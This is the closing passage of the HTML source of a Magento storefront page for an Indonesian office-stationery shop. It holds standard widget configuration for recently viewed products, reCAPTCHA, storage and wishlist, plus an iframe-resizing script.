Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"17","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.peralatanstationerykantor.com\/rest\/peralskcomv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.peralatanstationerykantor.com\/rest\/peralskcomv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.peralatanstationerykantor.com/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>